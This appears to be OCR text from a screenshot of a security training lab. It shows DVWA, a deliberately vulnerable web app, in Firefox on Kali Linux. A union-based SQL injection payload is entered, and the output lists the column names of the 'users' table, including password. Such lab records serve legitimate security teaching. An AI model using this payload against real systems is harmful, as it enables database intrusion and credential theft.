 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
EH21-Met-16301173
Damn Vulnerable Web A...
kali@kali: ~
08:02 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.1.103/dvwa/vulnerabilities/sqli/?id=s'+union+select+table_name%2C+column_nam
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: user_id
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: first_name
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: last_name
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: user
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: password
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7